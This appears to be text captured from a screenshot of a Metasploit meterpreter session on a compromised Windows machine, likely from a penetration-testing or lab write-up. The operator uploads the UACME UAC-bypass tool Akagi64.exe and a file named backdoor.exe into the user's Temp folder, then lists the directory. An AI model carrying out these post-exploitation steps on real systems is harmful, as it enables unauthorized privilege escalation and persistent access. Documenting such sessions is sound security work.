 meterpreter > cd C:\\Users\\admin\\AppData\\Local\\Temp
meterpreter > upload /root/Desktop/tools/UACME/Akagi64.exe
[*] uploading  : /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
[*] Uploaded 194.50 KiB of 194.50 KiB (100.0%): /root/Desktop/tools/UACME/Akagi6
4.exe -> Akagi64.exe
[*] uploaded   : /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
meterpreter > upload /root/backdoor.exe .
[*] uploading  : /root/backdoor.exe -> .
[*] uploaded   : /root/backdoor.exe -> .\backdoor.exe
meterpreter > ls
Listing: C:\Users\admin\AppData\Local\Temp
==========================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2024-01-31 21:13:03 +0530  1
100777/rwxrwxrwx  199168  fil   2024-01-31 21:22:14 +0530  Akagi64.exe
100777/rwxrwxrwx  73802   fil   2024-01-31 21:22:26 +0530  backdoor.exe